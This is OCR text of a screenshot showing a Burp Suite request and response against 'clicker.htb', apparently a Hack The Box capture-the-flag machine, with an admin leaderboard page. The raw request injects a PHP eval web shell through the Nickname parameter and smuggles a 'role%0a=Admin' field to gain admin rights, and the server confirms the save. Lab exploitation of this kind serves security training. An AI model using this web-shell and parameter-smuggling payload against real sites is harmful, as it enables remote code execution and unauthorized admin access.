 Clicker - The Game
clicker.htb/exports/t
burp
clicker.htb/admin.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Administration Portal
Back to Home
Top players
Nickname Clicks Level
99999999 1
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1
Export
txt
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × ...
Go Cancel < > Follow redirection Target: http://clicke... ?
Request
Raw Params Headers Hex
GET
/save_game.php?clicks=99999999&level=
1&Nickname=<?php+eval($_POST['hacker'
]);+?>&role%0a=Admin HTTP/1.1
Host: clicker.htb
User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5
,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://clicker.htb/play.php
Cookie:
PHPSESSID=sufjgvlfjcdiqk7fn7o7enn5g7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 02 Nov 2023 07:09:07 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00
GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Location: /index.php?msg=Game has
been saved!
Content-Length: 0
Connection: close
Content-Type: text/html;
charset=UTF-8